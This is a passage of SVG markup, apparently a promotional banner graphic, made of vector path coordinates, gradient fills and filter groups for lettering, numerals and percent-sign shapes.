285.216 17.72C286.709 17.72 287.942 18.22 288.916 19.22C289.889 20.22 290.376 21.4733 290.376 22.98C290.376 23.42 290.329 23.8333 290.236 24.22H283.336ZM283.296 21.92H287.136C286.869 20.9867 286.242 20.52 285.256 20.52C284.229 20.52 283.576 20.9867 283.296 21.92ZM366.473 28.28C364.953 28.28 363.686 27.7733 362.673 26.76C361.659 25.7467 361.153 24.4933 361.153 23C361.153 21.5067 361.659 20.2533 362.673 19.24C363.686 18.2267 364.953 17.72 366.473 17.72C367.459 17.72 368.353 17.9533 369.153 18.42C369.966 18.8867 370.593 19.5133 371.033 20.3L368.193 21.94C367.833 21.2867 367.253 20.96 366.453 20.96C365.893 20.96 365.426 21.1533 365.053 21.54C364.679 21.9133 364.493 22.4 364.493 23C364.493 23.6 364.679 24.0933 365.053 24.48C365.426 24.8533 365.893 25.04 366.453 25.04C367.279 25.04 367.859 24.7067 368.193 24.04L371.033 25.68C370.593 26.48 369.966 27.1133 369.153 27.58C368.353 28.0467 367.459 28.28 366.473 28.28ZM376.366 28.28C374.886 28.28 373.626 27.7733 372.586 26.76C371.546 25.7333 371.026 24.48 371.026 23C371.026 21.52 371.546 20.2733 372.586 19.26C373.626 18.2333 374.886 17.72 376.366 17.72C377.859 17.72 379.119 18.2333 380.146 19.26C381.186 20.2733 381.706 21.52 381.706 23C381.706 24.48 381.186 25.7333 380.146 26.76C379.119 27.7733 377.859 28.28 376.366 28.28ZM376.366 25.08C376.953 25.08 377.433 24.8867 377.806 24.5C378.193 24.1133 378.386 23.6133 378.386 23C378.386 22.3867 378.193 21.8867 377.806 21.5C377.433 21.1133 376.953 20.92 376.366 20.92C375.793 20.92 375.313 21.1133 374.926 21.5C374.553 21.8867 374.366 22.3867 374.366 23C374.366 23.6133 374.553 24.1133 374.926 24.5C375.313 24.8867 375.793 25.08 376.366 25.08ZM394.246 17.72C395.406 17.72 396.32 18.0933 396.986 18.84C397.666 19.5733 398.006 20.5867 398.006 21.88V28H394.666V22.26C394.666 21.3267 394.253 20.86 393.426 20.86C392.973 20.86 392.626 21.0133 392.386 21.32C392.16 21.6133 392.046 22.02 392.046 22.54V28H388.726V22.26C388.726 21.3267 388.306 20.86 387.466 20.86C387.013 20.86 386.666 21.0133 386.426 21.32C386.2 21.6133 386.086 22.02 386.086 22.54V28H382.766V18H386.086V18.94C386.7 18.1267 387.6 17.72 388.786 17.72C389.933 17.72 390.786 18.1467 391.346 19C392.04 18.1467 393.006 17.72 394.246 17.72ZM405.558 17.72C406.891 17.72 408.004 18.2267 408.898 19.24C409.804 20.24 410.258 21.4933 410.258 23C410.258 24.5067 409.804 25.7667 408.898 26.78C408.004 27.78 406.891 28.28 405.558 28.28C404.344 28.28 403.398 27.88 402.718 27.08V32H399.398V18H402.718V18.92C403.398 18.12 404.344 17.72 405.558 17.72ZM403.298 24.58C403.684 24.98 404.191 25.18 404.818 25.18C405.444 25.18 405.951 24.98 406.338 24.58C406.724 24.18 406.918 23.6533 406.918 23C406.918 22.3467 406.724 21.82 406.338 21.42C405.951 21.02 405.444 20.82 404.818 20.82C404.191 20.82 403.684 21.02 403.298 21.42C402.911 21.82 402.718 22.3467 402.718 23C402.718 23.6533 402.911 24.18 403.298 24.58ZM414.622 19.86C414.809 19.2067 415.182 18.7 415.742 18.34C416.302 17.98 416.929 17.8 417.622 17.8V21.48C416.862 21.36 416.169 21.5 415.542 21.9C414.929 22.3 414.622 22.9533 414.622 23.86V28H411.302V18H414.622V19.86ZM425.286 18H428.606V28H425.286V27.08C424.606 27.88 423.66 28.28 422.446 28.28C421.113 28.28 419.993 27.78 419.086 26.78C418.193 25.7667 417.746 24.5067 417.746 23C417.746 21.4933 418.193 20.24 419.086 19.24C419.993 18.2267 421.113 17.72 422.446 17.72C423.66 17.72 424.606 18.12 425.286 18.92V18ZM421.666 24.58C422.053 24.98 422.56 25.18 423.186 25.18C423.813 25.18 424.32 24.98 424.706 24.58C425.093 24.18 425.286 23.6533 425.286 23C425.286 22.3467 425.093 21.82 424.706 21.42C424.32 21.02 423.813 20.82 423.186 20.82C422.56 20.82 422.053 21.02 421.666 21.42C421.28 21.82 421.086 22.3467 421.086 23C421.086 23.6533 421.28 24.18 421.666 24.58ZM436.231 17.72C437.311 17.72 438.191 18.0933 438.871 18.84C439.564 19.5733 439.911 20.6333 439.911 22.02V28H436.591V22.44C436.591 21.92 436.451 21.5267 436.171 21.26C435.904 20.9933 435.544 20.86 435.091 20.86C434.571 20.86 434.164 21.02 433.871 21.34C433.591 21.6467 433.451 22.0933 433.451 22.68V28H430.131V18H433.451V19C434.051 18.1467 434.978 17.72 436.231 17.72ZM448.354 14H451.674V28H448.354V27.08C447.674 27.88 446.727 28.28 445.514 28.28C444.18 28.28 443.06 27.78 442.154 26.78C441.26 25.7667 440.814 24.5067 440.814 23C440.814 21.4933 441.26 20.24 442.154 19.24C443.06 18.2267 444.18 17.72 445.514 17.72C446.727 17.72 447.674 18.12 448.354 18.92V14ZM444.734 24.58C445.12 24.98 445.627 25.18 446.254 25.18C446.88 25.18 447.387 24.98 447.774 24.58C448.16 24.18 448.354 23.6533 448.354 23C448.354 22.3467 448.16 21.82 447.774 21.42C447.387 21.02 446.88 20.82 446.254 20.82C445.627 20.82 445.12 21.02 444.734 21.42C444.347 21.82 444.154 22.3467 444.154 23C444.154 23.6533 444.347 24.18 444.734 24.58ZM458.039 28.28C456.559 28.28 455.299 27.7733 454.259 26.76C453.219 25.7333 452.699 24.48 452.699 23C452.699 21.52 453.219 20.2733 454.259 19.26C455.299 18.2333 456.559 17.72 458.039 17.72C459.532 17.72 460.792 18.2333 461.819 19.26C462.859 20.2733 463.379 21.52 463.379 23C463.379 24.48 462.859 25.7333 461.819 26.76C460.792 27.7733 459.532 28.28 458.039 28.28ZM458.039 25.08C458.625 25.08 459.105 24.8867 459.479 24.5C459.865 24.1133 460.059 23.6133 460.059 23C460.059 22.3867 459.865 21.8867 459.479 21.5C459.105 21.1133 458.625 20.92 458.039 20.92C457.465 20.92 456.985 21.1133 456.599 21.5C456.225 21.8867 456.039 22.3867 456.039 23C456.039 23.6133 456.225 24.1133 456.599 24.5C456.985 24.8867 457.465 25.08 458.039 25.08ZM475.63 18H478.95V28H475.63V27.08C474.95 27.88 474.003 28.28 472.79 28.28C471.457 28.28 470.337 27.78 469.43 26.78C468.537 25.7667 468.09 24.5067 468.09 23C468.09 21.4933 468.537 20.24 469.43 19.24C470.337 18.2267 471.457 17.72 472.79 17.72C474.003 17.72 474.95 18.12 475.63 18.92V18ZM472.01 24.58C472.397 24.98 472.903 25.18 473.53 25.18C474.157 25.18 474.663 24.98 475.05 24.58C475.437 24.18 475.63 23.6533 475.63 23C475.63 22.3467 475.437 21.82 475.05 21.42C474.663 21.02 474.157 20.82 473.53 20.82C472.903 20.82 472.397 21.02 472.01 21.42C471.623 21.82 471.43 22.3467 471.43 23C471.43 23.6533 471.623 24.18 472.01 24.58ZM485.295 28.28C483.775 28.28 482.509 27.7733 481.495 26.76C480.482 25.7467 479.975 24.4933 479.975 23C479.975 21.5067 480.482 20.2533 481.495 19.24C482.509 18.2267 483.775 17.72 485.295 17.72C486.282 17.72 487.175 17.9533 487.975 18.42C488.789 18.8867 489.415 19.5133 489.855 20.3L487.015 21.94C486.655 21.2867 486.075 20.96 485.275 20.96C484.715 20.96 484.249 21.1533 483.875 21.54C483.502 21.9133 483.315 22.4 483.315 23C483.315 23.6 483.502 24.0933 483.875 24.48C484.249 24.8533 484.715 25.04 485.275 25.04C486.102 25.04 486.682 24.7067 487.015 24.04L489.855 25.68C489.415 26.48 488.789 27.1133 487.975 27.58C487.175 28.0467 486.282 28.28 485.295 28.28ZM493.524 16.62C493.151 16.9933 492.704 17.18 492.184 17.18C491.664 17.18 491.211 16.9933 490.824 16.62C490.451 16.2333 490.264 15.78 490.264 15.26C490.264 14.74 490.451 14.2933 490.824 13.92C491.211 13.5467 491.664 13.36 492.184 13.36C492.704 13.36 493.151 13.5467 493.524 13.92C493.911 14.2933 494.104 14.74 494.104 15.26C494.104 15.78 493.911 16.2333 493.524 16.62ZM490.524 28V18H493.844V28H490.524ZM506.838 17.72C507.998 17.72 508.912 18.0933 509.578 18.84C510.258 19.5733 510.598 20.5867 510.598 21.88V28H507.258V22.26C507.258 21.3267 506.845 20.86 506.018 20.86C505.565 20.86 505.218 21.0133 504.978 21.32C504.752 21.6133 504.638 22.02 504.638 22.54V28H501.318V22.26C501.318 21.3267 500.898 20.86 500.058 20.86C499.605 20.86 499.258 21.0133 499.018 21.32C498.792 21.6133 498.678 22.02 498.678 22.54V28H495.358V18H498.678V18.94C499.292 18.1267 500.192 17.72 501.378 17.72C502.525 17.72 503.378 18.1467 503.938 19C504.632 18.1467 505.598 17.72 506.838 17.72ZM519.03 18H522.35V28H519.03V27.08C518.35 27.88 517.403 28.28 516.19 28.28C514.857 28.28 513.737 27.78 512.83 26.78C511.937 25.7667 511.49 24.5067 511.49 23C511.49 21.4933 511.937 20.24 512.83 19.24C513.737 18.2267 514.857 17.72 516.19 17.72C517.403 17.72 518.35 18.12 519.03 18.92V18ZM515.41 24.58C515.797 24.98 516.303 25.18 516.93 25.18C517.557 25.18 518.063 24.98 518.45 24.58C518.837 24.18 519.03 23.6533 519.03 23C519.03 22.3467 518.837 21.82 518.45 21.42C518.063 21.02 517.557 20.82 516.93 20.82C516.303 20.82 515.797 21.02 515.41 21.42C515.023 21.82 514.83 22.3467 514.83 23C514.83 23.6533 515.023 24.18 515.41 24.58ZM535.066 14H538.386V28H535.066V27.08C534.386 27.88 533.439 28.28 532.226 28.28C530.893 28.28 529.773 27.78 528.866 26.78C527.973 25.7667 527.526 24.5067 527.526 23C527.526 21.4933 527.973 20.24 528.866 19.24C529.773 18.2267 530.893 17.72 532.226 17.72C533.439 17.72 534.386 18.12 535.066 18.92V14ZM531.446 24.58C531.833 24.98 532.339 25.18 532.966 25.18C533.593 25.18 534.099 24.98 534.486 24.58C534.873 24.18 535.066 23.6533 535.066 23C535.066 22.3467 534.873 21.82 534.486 21.42C534.099 21.02 533.593 20.82 532.966 20.82C532.339 20.82 531.833 21.02 531.446 21.42C531.059 21.82 530.866 22.3467 530.866 23C530.866 23.6533 531.059 24.18 531.446 24.58ZM542.851 24.22C543.185 25.0333 543.931 25.44 545.091 25.44C545.811 25.44 546.418 25.2067 546.911 24.74L549.311 26.42C548.325 27.66 546.891 28.28 545.011 28.28C543.318 28.28 541.958 27.7867 540.931 26.8C539.918 25.8 539.411 24.54 539.411 23.02C539.411 21.5133 539.911 20.2533 540.911 19.24C541.911 18.2267 543.185 17.72 544.731 17.72C546.225 17.72 547.458 18.22 548.431 19.22C549.405 20.22 549.891 21.4733 549.891 22.98C549.891 23.42 549.845 23.8333 549.751 24.22H542.851ZM542.811 21.92H546.651C546.385 20.9867 545.758 20.52 544.771 20.52C543.745 20.52 543.091 20.9867 542.811 21.92ZM562.488 28L560.048 23.48H558.768V28H555.188V14H560.788C562.215 14 563.408 14.46 564.368 15.38C565.342 16.2867 565.828 17.44 565.828 18.84C565.828 19.68 565.615 20.4533 565.188 21.16C564.762 21.8533 564.182 22.4067 563.448 22.82L566.328 28H562.488ZM558.768 17.3V20.44H560.748C561.188 20.4533 561.548 20.3133 561.828 20.02C562.108 19.7267 562.248 19.3467 562.248 18.88C562.248 18.4133 562.108 18.0333 561.828 17.74C561.548 17.4467 561.188 17.3 560.748 17.3H558.768ZM576.851 23.9C576.851 25.1533 576.464 26.16 575.691 26.92C574.917 27.6667 573.877 28.1133 572.571 28.26V30H571.171V28.28C569.997 28.2 568.997 27.88 568.171 27.32C567.357 26.7467 566.784 25.98 566.451 25.02L569.551 23.28C569.844 24.1467 570.384 24.68 571.171 24.88V22.5L570.991 22.44C570.364 22.2133 569.844 21.9933 569.431 21.78C569.017 21.5667 568.597 21.2933 568.171 20.96C567.744 20.6133 567.424 20.2 567.211 19.72C567.011 19.2267 566.911 18.66 566.911 18.02C566.911 16.7667 567.311 15.7667 568.111 15.02C568.911 14.26 569.931 13.8267 571.171 13.72V12H572.571V13.76C574.491 13.9867 575.851 14.9667 576.651 16.7L573.611 18.4C573.411 17.7867 573.064 17.3867 572.571 17.2V19.56H572.591C572.657 19.5867 572.844 19.66 573.151 19.78C573.471 19.9 573.677 19.98 573.771 20.02C573.877 20.06 574.071 20.1467 574.351 20.28C574.631 20.4 574.824 20.5 574.931 20.58C575.037 20.6467 575.204 20.76 575.431 20.92C575.657 21.0667 575.817 21.2067 575.911 21.34C576.004 21.46 576.124 21.62 576.271 21.82C576.431 22.0067 576.537 22.2 576.591 22.4C576.657 22.6 576.717 22.8333 576.771 23.1C576.824 23.3533 576.851 23.62 576.851 23.9ZM570.391 18.04C570.391 18.3733 570.651 18.6733 571.171 18.94V17.12C570.651 17.2533 570.391 17.56 570.391 18.04ZM572.571 24.86C573.104 24.7133 573.371 24.4133 573.371 23.96C573.371 23.6 573.104 23.3 572.571 23.06V24.86ZM584.835 14H587.915V28H584.335V17.76L581.895 18.38L581.035 15.36L584.835 14ZM594.616 18.92C595.99 18.92 597.13 19.32 598.036 20.12C598.956 20.92 599.416 22.0533 599.416 23.52C599.416 25.04 598.923 26.22 597.936 27.06C596.95 27.8867 595.723 28.3 594.256 28.3C593.03 28.3 591.963 28.04 591.056 27.52C590.15 26.9867 589.49 26.1933 589.076 25.14L592.196 23.36C592.49 24.3333 593.176 24.82 594.256 24.82C594.763 24.82 595.15 24.7067 595.416 24.48C595.696 24.24 595.836 23.92 595.836 23.52C595.836 23.1067 595.696 22.7867 595.416 22.56C595.15 22.3333 594.783 22.22 594.316 22.22H589.836L590.416 14H598.656V17.42H593.716L593.616 18.92H594.616ZM609.855 26.32C608.842 27.64 607.422 28.3 605.595 28.3C603.769 28.3 602.342 27.64 601.315 26.32C600.302 24.9867 599.795 23.2133 599.795 21C599.795 18.7867 600.302 17.02 601.315 15.7C602.342 14.3667 603.769 13.7 605.595 13.7C607.422 13.7 608.842 14.3667 609.855 15.7C610.882 17.02 611.395 18.7867 611.395 21C611.395 23.2133 610.882 24.9867 609.855 26.32ZM603.375 21C603.375 23.5467 604.115 24.82 605.595 24.82C607.075 24.82 607.815 23.5467 607.815 21C607.815 18.4533 607.075 17.18 605.595 17.18C604.115 17.18 603.375 18.4533 603.375 21Z" fill="white"></path>
<path d="M325.8 28V24.35L332.5 18.425C333.467 17.5583 333.95 16.8333 333.95 16.25C333.95 15.85 333.8 15.5333 333.5 15.3C333.217 15.0667 332.842 14.95 332.375 14.95C331.192 14.95 330.342 15.6917 329.825 17.175L325.5 14.675C326.033 13.175 326.917 12.0417 328.15 11.275C329.4 10.4917 330.808 10.1 332.375 10.1C334.175 10.1 335.717 10.625 337 11.675C338.3 12.725 338.95 14.1833 338.95 16.05C338.95 17.05 338.742 17.9333 338.325 18.7C337.908 19.4667 337.25 20.25 336.35 21.05L334 23.15H339.325V28H325.8ZM347.24 16.675C349.34 16.675 350.99 17.1417 352.19 18.075C353.39 18.9917 353.99 20.4333 353.99 22.4C353.99 24.3167 353.34 25.8 352.04 26.85C350.757 27.8833 349.074 28.4 346.99 28.4C345.34 28.4 343.882 28.0333 342.615 27.3C341.365 26.55 340.482 25.4583 339.965 24.025L344.415 21.625C344.782 22.9083 345.64 23.55 346.99 23.55C348.324 23.55 348.99 23.125 348.99 22.275C348.99 21.4917 348.324 21.1 346.99 21.1H340.915L341.64 10.5H352.865V15.35H346.265L346.19 16.675H347.24Z" fill="white"></path>
<path d="M304.275 27.975L301.5 22.475H300.25V27.975H295.25V10.475H302.25C304.167 10.475 305.75 11.0417 307 12.175C308.25 13.2917 308.875 14.775 308.875 16.625C308.875 17.6583 308.633 18.5917 308.15 19.425C307.683 20.2583 307.025 20.9333 306.175 21.45L309.625 27.975H304.275ZM300.25 15.075V18.325H302.15C302.683 18.3417 303.1 18.2083 303.4 17.925C303.717 17.6417 303.875 17.2417 303.875 16.725C303.875 16.2083 303.717 15.8083 303.4 15.525C303.1 15.225 302.683 15.075 302.15 15.075H300.25ZM323.625 22.8C323.625 24.4333 323.092 25.7333 322.025 26.7C320.958 27.6667 319.492 28.225 317.625 28.375V30.5H315.875V28.375C314.208 28.2583 312.833 27.8333 311.75 27.1C310.667 26.35 309.917 25.3583 309.5 24.125L313.9 21.75C314.217 22.7833 314.875 23.4333 315.875 23.7V21.325C313.858 20.675 312.383 19.95 311.45 19.15C310.517 18.3333 310.05 17.1833 310.05 15.7C310.05 14.0667 310.575 12.7583 311.625 11.775C312.692 10.7917 314.108 10.2417 315.875 10.125V8H317.625V10.15C320.292 10.4333 322.183 11.775 323.3 14.175L319.025 16.475C318.792 15.6583 318.325 15.1083 317.625 14.825V17.3C317.642 17.3 317.667 17.3083 317.7 17.325C317.733 17.3417 317.758 17.35 317.775 17.35C318.525 17.6 319.158 17.825 319.675 18.025C320.192 18.225 320.717 18.4833 321.25 18.8C321.8 19.1167 322.233 19.45 322.55 19.8C322.867 20.15 323.125 20.5833 323.325 21.1C323.525 21.6 323.625 22.1667 323.625 22.8ZM314.925 15.675C314.925 16.075 315.242 16.4167 315.875 16.7V14.7C315.242 14.85 314.925 15.175 314.925 15.675ZM317.625 23.825C318.375 23.725 318.75 23.4333 318.75 22.95C318.75 22.55 318.375 22.2 317.625 21.9V23.825Z" fill="white"></path>
<g filter="url(#filter0_d_1002_352)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M68.0627 -32.3282C65.6636 -34.614 61.8657 -34.5222 59.5799 -32.1231L50.6124 -22.7112C48.3293 -20.315 48.4182 -16.5233 50.8089 -14.2366C48.4093 -16.5139 44.6178 -16.4194 42.3348 -14.0232L1.63607 28.6923C-0.649751 31.0914 -0.557927 34.8893 1.84117 37.1751L30.0769 64.0776C32.4759 66.3634 36.2738 66.2716 38.5597 63.8725L79.2584 21.157C81.5414 18.7608 81.4526 14.9691 79.0619 12.6824C81.4615 14.9597 85.2529 14.8652 87.536 12.469L96.5035 3.05715C98.7893 0.658051 98.6975 -3.13983 96.2984 -5.42565L68.0627 -32.3282Z" fill="url(#paint1_linear_1002_352)"></path>
<path d="M36.2966 18.0472C35.1657 16.9697 34.6365 15.6754 34.7088 14.1642C34.8123 12.6523 35.4787 11.2513 36.7079 9.96111L36.89 9.76998C38.1345 8.4639 39.5017 7.7306 40.9916 7.57009C42.5127 7.40882 43.8466 7.87452 44.9934 8.96718C46.1402 10.0598 46.6619 11.3621 46.5584 12.874C46.4701 14.37 45.8037 15.771 44.5593 17.0771L44.3999 17.2444C43.1555 18.5504 41.7728 19.2841 40.2517 19.4454C38.7618 19.6059 37.4434 19.1398 36.2966 18.0472ZM42.6249 11.4053C42.2745 11.0714 41.8212 10.989 41.2651 11.158C40.7242 11.3112 40.1578 11.6983 39.5659 12.3195L39.4066 12.4868C38.8147 13.1079 38.4478 13.7003 38.3058 14.264C38.1798 14.8428 38.2919 15.2991 38.6424 15.633C38.9928 15.9668 39.4384 16.0572 39.9794 15.9041C40.5355 15.735 41.117 15.3319 41.7241 14.6948L41.8607 14.5515C42.4677 13.9144 42.8346 13.322 42.9614 12.7743C43.1034 12.2106 42.9912 11.7543 42.6249 11.4053ZM41.3131 20.8669L54.0108 17.969L56.83 20.6551L42.1762 23.7403L29.5707 26.5893L26.7515 23.9032L41.3131 20.8669ZM42.5432 36.9894C41.0373 37.1347 39.7189 36.6686 38.5881 35.5911C37.4572 34.5137 36.9279 33.2193 37.0003 31.7082C37.1038 30.1963 37.7778 28.7873 39.0222 27.4812L39.1815 27.3139C40.426 26.0079 41.7931 25.2746 43.2831 25.1141C44.8042 24.9528 46.1381 25.4185 47.2849 26.5111C48.4158 27.5886 48.9371 28.8754 48.8488 30.3713C48.7764 31.8825 48.118 33.2911 46.8735 34.5972L46.6914 34.7883C45.447 36.0944 44.0643 36.8281 42.5432 36.9894ZM40.9566 33.153C41.307 33.4869 41.7527 33.5773 42.2936 33.4242C42.8497 33.2551 43.4237 32.86 44.0156 32.2388L44.1749 32.0716C44.7668 31.4504 45.1257 30.8504 45.2518 30.2716C45.3938 29.708 45.2895 29.2592 44.9391 28.9253C44.5728 28.5763 44.1116 28.4863 43.5555 28.6554C43.0145 28.8085 42.4406 29.2036 41.8335 29.8407L41.6969 29.9841C41.1051 30.6053 40.7382 31.1977 40.5962 31.7613C40.4701 32.3401 40.5903 32.804 40.9566 33.153Z" fill="white"></path>
</g>
<g filter="url(#filter1_d_1002_352)">
<path d="M152.837 16.9662C152.178 16.7613 151.478 17.1297 151.273 17.7891L150.469 20.3757C150.264 21.0343 150.632 21.7339 151.289 21.9397C150.631 21.7365 149.932 22.1048 149.727 22.7634L146.079 34.5028C145.875 35.1621 146.243 35.8627 146.902 36.0676L154.662 38.4787C155.322 38.6836 156.022 38.3151 156.227 37.6558L159.875 25.9164C160.079 25.2578 159.712 24.5582 159.054 24.3524C159.713 24.5556 160.412 24.1873 160.617 23.5287L161.42 20.9421C161.625 20.2827 161.257 19.5822 160.597 19.3773L152.837 16.9662Z" fill="url(#paint2_linear_1002_352)"></path>
<path d="M151.247 29.8987C150.498 29.6661 150.174 28.9246 150.393 28.222L150.397 28.2089C150.615 27.5063 151.283 27.0729 152.051 27.3116C152.819 27.5503 153.123 28.2857 152.905 28.9883L152.901 29.0014C152.683 29.704 151.996 30.1313 151.247 29.8987ZM151.988 28.7178L151.992 28.7047C152.078 28.4289 151.976 28.2027 151.792 28.1455C151.601 28.0864 151.397 28.2102 151.309 28.4925L151.305 28.5056C151.22 28.7814 151.335 29.0117 151.506 29.0648C151.677 29.1178 151.901 29.0002 151.988 28.7178ZM152.696 29.9168L155.055 28.3244L156.047 28.6325L153.193 30.5177L150.889 32.0699L149.898 31.7618L152.696 29.9168ZM153.894 33.0827C153.145 32.8501 152.821 32.1086 153.039 31.406L153.044 31.3929C153.262 30.6903 153.929 30.2569 154.698 30.4956C155.466 30.7343 155.77 31.4697 155.552 32.1722L155.548 32.1854C155.329 32.8879 154.642 33.3152 153.894 33.0827ZM154.153 32.2488C154.323 32.3018 154.547 32.1841 154.635 31.9018L154.639 31.8887C154.725 31.6129 154.622 31.3866 154.438 31.3295C154.248 31.2703 154.044 31.3941 153.956 31.6765L153.952 31.6896C153.866 31.9654 153.982 32.1957 154.153 32.2488Z" fill="white"></path>
</g>
<g filter="url(#filter2_d_1002_352)">
<path d="M107.559 6.54425C106.63 7.10218 106.329 8.30737 106.887 9.23612L109.076 12.8797C109.633 13.8073 110.836 14.1083 111.765 13.5531C110.838 14.112 110.539 15.3153 111.096 16.243L121.03 32.7792C121.588 33.708 122.793 34.0086 123.722 33.4507L134.653 26.8843C135.582 26.3263 135.882 25.1212 135.324 24.1924L125.391 7.65615C124.833 6.72852 123.63 6.42751 122.702 6.98271C123.628 6.4239 123.927 5.2205 123.37 4.29288L121.181 0.649297C120.623 -0.279454 119.418 -0.580068 118.489 -0.0221413L107.559 6.54425Z" fill="url(#paint3_linear_1002_352)"></path>
<path d="M121.035 21.9181C119.981 22.5515 118.774 22.1562 118.18 21.1666L118.169 21.1481C117.574 20.1584 117.764 18.9241 118.846 18.274C119.928 17.6239 121.107 18.0359 121.702 19.0256L121.713 19.0441C122.307 20.0337 122.09 21.2847 121.035 21.9181ZM120.427 19.8164L120.416 19.7979C120.183 19.4094 119.811 19.2931 119.552 19.4486C119.284 19.6098 119.215 19.978 119.454 20.3757L119.465 20.3942C119.699 20.7827 120.089 20.888 120.33 20.7435C120.57 20.599 120.666 20.2141 120.427 19.8164ZM122.57 20.2408L123.171 15.8143L124.568 14.9754L123.793 20.2865L123.204 24.6056L121.807 25.4446L122.57 20.2408ZM127.529 22.146C126.474 22.7794 125.267 22.384 124.673 21.3944L124.662 21.3759C124.067 20.3862 124.257 19.1519 125.339 18.5018C126.422 17.8518 127.601 18.2638 128.195 19.2534L128.206 19.2719C128.801 20.2616 128.583 21.5126 127.529 22.146ZM126.823 20.9713C127.063 20.8269 127.159 20.4419 126.921 20.0442L126.909 20.0257C126.676 19.6373 126.304 19.5209 126.045 19.6765C125.777 19.8376 125.709 20.2059 125.947 20.6036L125.959 20.6221C126.192 21.0105 126.582 21.1158 126.823 20.9713Z" fill="white"></path>
</g>
<g filter="url(#filter3_d_1002_352)">
<path d="M94.5462 23.9898C94.163 23.831 93.7235 24.0129 93.5647 24.3961L92.9415 25.8996C92.7829 26.2823 92.9642 26.7212 93.3464 26.8805C92.9636 26.7227 92.525 26.9046 92.3663 27.2873L89.5382 34.1106C89.3794 34.4938 89.5613 34.9332 89.9445 35.0921L94.4548 36.9615C94.838 37.1204 95.2774 36.9385 95.4363 36.5552L98.2644 29.732C98.4231 29.3492 98.2418 28.9104 97.8595 28.7511C98.2424 28.9089 98.681 28.727 98.8396 28.3442L99.4627 26.8408C99.6216 26.4576 99.4397 26.0181 99.0565 25.8593L94.5462 23.9898Z" fill="url(#paint4_linear_1002_352)"></path>
<path d="M92.8842 31.6401C92.4491 31.4597 92.296 30.9983 92.4653 30.5899L92.4684 30.5823C92.6377 30.1739 93.0609 29.9513 93.5074 30.1364C93.9539 30.3215 94.0955 30.7782 93.9263 31.1865L93.9231 31.1942C93.7539 31.6025 93.3192 31.8204 92.8842 31.6401ZM93.3926 30.9743L93.3958 30.9667C93.4622 30.8064 93.4134 30.6654 93.3065 30.6211C93.1958 30.5752 93.0669 30.6381 92.9989 30.8022L92.9957 30.8098C92.9293 30.9701 92.9858 31.1143 93.085 31.1554C93.1843 31.1965 93.3246 31.1384 93.3926 30.9743ZM93.75 31.7306L95.2494 30.9076L95.8256 31.1465L94.0145 32.1175L92.5506 32.9195L91.9744 32.6806L93.75 31.7306ZM94.2926 33.6907C93.8575 33.5103 93.7044 33.0489 93.8737 32.6405L93.8769 32.6329C94.0461 32.2245 94.4693 32.0019 94.9158 32.187C95.3624 32.3721 95.504 32.8288 95.3347 33.2371L95.3316 33.2448C95.1623 33.6531 94.7277 33.871 94.2926 33.6907ZM94.4935 33.206C94.5927 33.2471 94.7331 33.189 94.8011 33.0249L94.8042 33.0173C94.8707 32.857 94.8218 32.716 94.7149 32.6717C94.6043 32.6258 94.4754 32.6887 94.4073 32.8528L94.4042 32.8604C94.3377 33.0207 94.3943 33.1649 94.4935 33.206Z" fill="white"></path>
</g>
<g filter="url(#filter4_d_1002_352)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1220.13 -15.1941C1217.27 -13.517 1216.32 -9.84063 1217.99 -6.98267L1224.57 4.22941C1226.25 7.08395 1229.92 8.04235 1232.77 6.37356C1229.92 8.05348 1228.97 11.7244 1230.65 14.5789L1260.51 65.4645C1262.18 68.3225 1265.86 69.2798 1268.72 67.6027L1302.35 47.8643C1305.21 46.1872 1306.17 42.5108 1304.49 39.6528L1274.63 -11.2328C1272.96 -14.0873 1269.29 -15.0457 1266.43 -13.377C1269.28 -15.0569 1270.23 -18.7278 1268.56 -21.5823L1261.98 -32.7944C1260.3 -35.6524 1256.63 -36.6096 1253.77 -34.9325L1220.13 -15.1941Z" fill="url(#paint5_linear_1002_352)"></path>
<path d="M1261.95 30.3703C1260.61 31.1609 1259.22 31.3133 1257.78 30.8277C1256.36 30.312 1255.19 29.2857 1254.29 27.7488L1254.16 27.5211C1253.25 25.9652 1252.92 24.4489 1253.17 22.9724C1253.44 21.4657 1254.25 20.3115 1255.62 19.5098C1256.98 18.7081 1258.38 18.5651 1259.8 19.0809C1261.22 19.5776 1262.38 20.6039 1263.3 22.1598L1263.41 22.3591C1264.33 23.9149 1264.65 25.4462 1264.39 26.9529C1264.13 28.4295 1263.32 29.5686 1261.95 30.3703ZM1257.31 22.458C1256.89 22.703 1256.69 23.1161 1256.7 23.6972C1256.7 24.2594 1256.91 24.9105 1257.35 25.6505L1257.46 25.8497C1257.9 26.5897 1258.37 27.1055 1258.87 27.3972C1259.39 27.6777 1259.86 27.6955 1260.28 27.4505C1260.7 27.2056 1260.9 26.802 1260.91 26.2398C1260.9 25.6587 1260.67 24.9886 1260.22 24.2296L1260.12 24.0589C1259.68 23.2999 1259.21 22.7841 1258.72 22.5114C1258.22 22.2197 1257.75 22.2019 1257.31 22.458ZM1266.04 26.3239L1266.75 13.3191L1270.11 11.3483L1269.04 26.2852L1268.31 39.1879L1264.95 41.1587L1266.04 26.3239ZM1281.88 29.5798C1281.61 31.0675 1280.8 32.2067 1279.45 32.9972C1278.1 33.7877 1276.71 33.9402 1275.28 33.4546C1273.85 32.9389 1272.69 31.9031 1271.77 30.3472L1271.66 30.148C1270.74 28.5921 1270.41 27.0758 1270.67 25.5993C1270.93 24.0926 1271.75 22.9384 1273.11 22.1367C1274.46 21.3461 1275.84 21.1992 1277.26 21.696C1278.69 22.1816 1279.86 23.2024 1280.78 24.7582L1280.91 24.9859C1281.82 26.5418 1282.15 28.0731 1281.88 29.5798ZM1277.76 30.049C1278.18 29.804 1278.38 29.4004 1278.39 28.8383C1278.38 28.2571 1278.16 27.5965 1277.72 26.8565L1277.6 26.6573C1277.17 25.9173 1276.69 25.407 1276.17 25.1265C1275.67 24.8349 1275.21 24.8115 1274.79 25.0565C1274.35 25.3126 1274.14 25.7312 1274.15 26.3123C1274.15 26.8745 1274.37 27.5351 1274.82 28.2941L1274.92 28.4648C1275.35 29.2048 1275.82 29.7207 1276.32 30.0123C1276.84 30.2928 1277.32 30.3051 1277.76 30.049Z" fill="white"></path>
</g>
<g filter="url(#filter5_d_1002_352)">
